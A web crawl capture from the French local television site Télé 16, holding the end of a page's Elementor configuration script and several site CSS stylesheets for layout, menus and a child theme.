tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/tele16.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6364,"title":"En%20direct%20de%20chez%20vous%20%E2%80%93%20le%20be%CC%81ne%CC%81volat%20au%20son%20et%20lumie%CC%80re%20de%20Bourg%20Charente%20%E2%80%93%20T%C3%A9l%C3%A9%2016","excerpt":"","featuredImage":"https:\/\/tele16.org\/wp-content\/uploads\/2023\/06\/20230627_EDDCV_Tele16-1024x700.jpg"}};
</script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://tele16.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8' id='preloaded-modules-js'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tele16.org/wp-content/uploads/elementor/css/post-5.css?ver=1687866790
body_size: 482
content:
.elementor-kit-5{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FF533E;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Poppins", Sans-serif;}.elementor-kit-5 p{margin-bottom:0px;}.elementor-kit-5 a{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;line-height:-40px;letter-spacing:0px;}.elementor-kit-5 a:hover{color:#7D7D7D;}.elementor-kit-5 h1{color:#000000;}.elementor-kit-5 h2{color:#7D7D7D;font-family:"Poppins", Sans-serif;font-size:40px;font-weight:500;line-height:1.2em;letter-spacing:0px;}.elementor-kit-5 h3{line-height:2em;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{color:#000000;}.elementor-kit-5 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.5s;}.elementor-kit-5 img:hover{filter:brightness( 71% ) contrast( 100% ) saturate( 99% ) blur( 0px ) hue-rotate( 0deg );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tele16.org/wp-content/uploads/elementor/css/post-6364.css?ver=1687866715
body_size: 118
content:
.elementor-6364 .elementor-element.elementor-element-82d7402{text-align:center;}.elementor-6364 .elementor-element.elementor-element-82d7402 .elementor-heading-title{color:#000000;}.elementor-6364 .elementor-element.elementor-element-ee5f690{text-align:justify;}.elementor-6364 .elementor-element.elementor-element-ee5f690 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Abel", Sans-serif;font-weight:600;}.elementor-6364 .elementor-element.elementor-element-415bf91 .elementor-button{background-color:#FF533E;}

--- FILE ---
content_type: text/css
request_url: https://tele16.org/wp-content/uploads/elementor/css/post-35.css?ver=1687866790
body_size: 1092
content:
.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .menu-item a.hfe-menu-item{padding-left:19px;padding-right:19px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .menu-item a.hfe-sub-menu-item{padding-left:calc( 19px + 20px );padding-right:19px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 40px );padding-right:19px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 60px );padding-right:19px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 80px );padding-right:19px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .menu-item a.hfe-menu-item, .elementor-35 .elementor-element.elementor-element-cc9a9d7 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:89px;}body.rtl .elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:89px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:89px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 a.hfe-menu-item, .elementor-35 .elementor-element.elementor-element-cc9a9d7 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:100px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .menu-item a.hfe-menu-item, .elementor-35 .elementor-element.elementor-element-cc9a9d7 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .menu-item a.hfe-menu-item:hover,
								.elementor-35 .elementor-element.elementor-element-cc9a9d7 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-35 .elementor-element.elementor-element-cc9a9d7 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-35 .elementor-element.elementor-element-cc9a9d7 .menu-item a.hfe-menu-item.highlighted,
								.elementor-35 .elementor-element.elementor-element-cc9a9d7 .menu-item a.hfe-menu-item:focus{color:#757575;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .sub-menu,
								.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown,
								.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown-expandible,
								.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 ul.sub-menu{width:220px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .sub-menu a.hfe-sub-menu-item,
						 .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .sub-menu li.menu-item:not(:last-child), 
						.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#000000;border-bottom-width:1px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7{width:1291px;max-width:1291px;align-self:flex-start;}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__container{min-height:50px;}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-submit{min-width:50px;}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__input{padding-left:calc(50px / 5);padding-right:calc(50px / 5);}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__input::placeholder{color:#7A7A7A6B;}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__input, .elementor-35 .elementor-element.elementor-element-f57a092 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#ededed;}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__container ,.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__container, .elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-width:1px 1px 1px 1px;border-radius:4px;}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__container button#clear i:before,
					.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-icon-toggle button#clear i:before,
				.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__container button#clear-with-button,
					.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-form__container button#clear,
					.elementor-35 .elementor-element.elementor-element-f57a092 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}.elementor-35 .elementor-element.elementor-element-f57a092 > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-35 .elementor-element.elementor-element-ab16a66{--divider-border-style:solid;--divider-color:#ADADAD;--divider-border-width:1px;--divider-element-spacing:10px;}.elementor-35 .elementor-element.elementor-element-ab16a66 .elementor-divider-separator{width:100%;}.elementor-35 .elementor-element.elementor-element-ab16a66 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-35 .elementor-element.elementor-element-ab16a66 .elementor-divider__text{color:#ADADAD;font-family:"Abel", Sans-serif;font-size:22px;font-weight:500;}@media(min-width:768px){.elementor-35 .elementor-element.elementor-element-3d40aa1{width:80.893%;}.elementor-35 .elementor-element.elementor-element-9554e32{width:18.885%;}}@media(max-width:1024px){body:not(.rtl) .elementor-35 .elementor-element.elementor-element-cc9a9d7.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-35 .elementor-element.elementor-element-cc9a9d7.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .sub-menu li a.hfe-sub-menu-item,
						.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .sub-menu a.hfe-sub-menu-item,
						 .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-35 .elementor-element.elementor-element-cc9a9d7 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-35 .elementor-element.elementor-element-cc9a9d7 .hfe-nav-menu-icon{border-width:0px;padding:0.35em;border-radius:0px;}}

--- FILE ---
content_type: text/css
request_url: https://tele16.org/wp-content/uploads/elementor/css/post-432.css?ver=1687866790
body_size: 571
content:
.elementor-432 .elementor-element.elementor-element-517ca68:not(.elementor-motion-effects-element-type-background), .elementor-432 .elementor-element.elementor-element-517ca68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-432 .elementor-element.elementor-element-517ca68 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-432 .elementor-element.elementor-element-517ca68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-432 .elementor-element.elementor-element-c69b15e > .elementor-container{max-width:500px;}.elementor-432 .elementor-element.elementor-element-c69b15e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-432 .elementor-element.elementor-element-c69b15e{overflow:hidden;}.elementor-432 .elementor-element.elementor-element-f444b03 .elementor-icon-wrapper{text-align:right;}.elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-framed .elementor-icon, .elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-framed .elementor-icon, .elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-stacked .elementor-icon:hover{background-color:#BFBFBF;}.elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-framed .elementor-icon:hover, .elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-default .elementor-icon:hover{color:#BFBFBF;border-color:#BFBFBF;}.elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-framed .elementor-icon:hover, .elementor-432 .elementor-element.elementor-element-f444b03.elementor-view-default .elementor-icon:hover svg{fill:#BFBFBF;}.elementor-432 .elementor-element.elementor-element-f444b03 .elementor-icon{font-size:42px;}.elementor-432 .elementor-element.elementor-element-f444b03 .elementor-icon i, .elementor-432 .elementor-element.elementor-element-f444b03 .elementor-icon svg{transform:rotate(0deg);}.elementor-432 .elementor-element.elementor-element-f444b03 > .elementor-widget-container{margin:0.5em 1em 0em 0em;}.elementor-bc-flex-widget .elementor-432 .elementor-element.elementor-element-b52259c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-432 .elementor-element.elementor-element-b52259c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-432 .elementor-element.elementor-element-b52259c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-432 .elementor-element.elementor-element-7e3f3ac .elementor-icon-wrapper{text-align:left;}.elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-framed .elementor-icon, .elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-framed .elementor-icon, .elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-stacked .elementor-icon:hover{background-color:#BFBFBF;}.elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-framed .elementor-icon:hover, .elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-default .elementor-icon:hover{color:#BFBFBF;border-color:#BFBFBF;}.elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-framed .elementor-icon:hover, .elementor-432 .elementor-element.elementor-element-7e3f3ac.elementor-view-default .elementor-icon:hover svg{fill:#BFBFBF;}.elementor-432 .elementor-element.elementor-element-7e3f3ac .elementor-icon{font-size:42px;}.elementor-432 .elementor-element.elementor-element-7e3f3ac .elementor-icon i, .elementor-432 .elementor-element.elementor-element-7e3f3ac .elementor-icon svg{transform:rotate(0deg);}.elementor-432 .elementor-element.elementor-element-7e3f3ac > .elementor-widget-container{margin:0.5em 0em 0em 1em;}.elementor-432 .elementor-element.elementor-element-a128ad2{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://tele16.org/wp-content/themes/tele16/style.css?ver=5.8.12
body_size: 560
content:
/*
Theme Name: Tele 16
Description: Theme enfant de Canard
Author: SV
Author URI: http://tele16.org
Template: canard
Version: 0.1.0
*/
#contactform label{color: black;}
#contactform p{margin-top:3vh;margin-bottom:2vh;}
#contactform textarea{box-sizing:border-box;border-radius:20px;margin-top:1vh;border-width:0.15em;}
#contactform input{box-sizing:border-box;border-radius:20px;margin-top:1vh;border-width:0.15em;}

a{transition: filter 0.3s;}
a:hover{filter:brightness(50%);}
h2:hover{color:grey}

#teleresp{
	width: 100vw;
}
#facevid{
	display:flex;
	align-items:center;
	flex-direction:column;
}

@media (max-width: 760px) {
	#logo16{
		display: none;
	}
	
	#menu-item-407 .sub-menu{
		display:none;	
	}
	
	#menu-item-407 span{
		display:none;
	}
	
	#menu-item-407 a{
		color:black;
	}
	
	#menu-item-488{
		display:none;
	}
	
	
}

@media (min-width: 1000px) {
	#teleresp{
		display: none;

	}
	
	#crea_titre::after{
		content:"";
		display:block;
		position:absolute;
		width:0%;
		height:3px;
		margin:0 auto;
		background:black;
		transition:width 0.2s ease-in-out;
	}
	
	#crea_titre:hover::after{
		width:28.5%;
	}
	
	#culture_titre::after{
		content:"";
		display:block;
		position:absolute;
		width:0%;
		height:3px;
		margin:0 auto;
		background:black;
		transition:width 0.2s ease-in-out;
	}
	
	#culture_titre:hover::after{
		width:21.8%;
	}

	#eco_titre::after{
		content:"";
		display:block;
		position:absolute;
		width:0%;
		height:3px;
		margin:0 auto;
		background:black;
		transition:width 0.2s ease-in-out;
	}
	
	#eco_titre:hover::after{
		width:28.8%;
	}
	
	#edu_titre::after{
		content:"";
		display:block;
		position:absolute;
		width:0%;
		height:3px;
		margin:0 auto;
		background:black;
		transition:width 0.2s ease-in-out;
	}
	
	#edu_titre:hover::after{
		width:29.2%;
	}
	
	#patrimoine_titre::after{
		content:"";
		display:block;
		position:absolute;
		width:0%;
		height:3px;
		margin:0 auto;
		background:black;
		transition:width 0.2s ease-in-out;
	}
	
	#patrimoine_titre:hover::after{
		width:31.9%;
	}
	
	#soc_titre::after{
		content:"";
		display:block;
		position:absolute;
		width:0%;
		height:3px;
		margin:0 auto;
		background:black;
		transition:width 0.2s ease-in-out;
	}
	
	#soc_titre:hover::after{
		width:22%;
	}
	
	#spiri_titre::after{
		content:"";
		display:block;
		position:absolute;
		width:0%;
		height:3px;
		margin:0 auto;
		background:black;
		transition:width 0.2s ease-in-out;
	}
	
	#spiri_titre:hover::after{
		width:31.3%;
	}

	#sport_titre::after{
		content:"";
		display:block;
		position:absolute;
		width:0%;
		height:3px;
		margin:0 auto;
		background:black;
		transition:width 0.2s ease-in-out;
	}
	
	#sport_titre:hover::after{
		width:16%;
	}

}
	
	